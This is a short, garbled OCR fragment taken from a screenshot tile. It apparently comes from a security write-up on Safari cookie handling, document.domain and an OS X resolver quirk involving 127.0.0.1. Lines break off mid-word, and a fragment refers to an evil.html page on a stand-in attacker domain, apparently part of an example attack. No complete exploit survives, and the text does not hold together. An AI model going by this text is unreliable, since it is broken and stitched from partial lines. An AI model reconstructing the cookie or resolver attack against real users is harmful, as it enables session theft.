
k's cookie handling to no longer return any cookies for domain name
 cookies. However, Safari still made the request, and the response was
set
, you could run something like this and get a ful
document.domain
acker.website/evil.html -->

at-lowers/"

1-3246, because of a quirk of the OS X resolver:
e "127.0.0.1";'

e "127.0.0.1 .unrelated.com";'
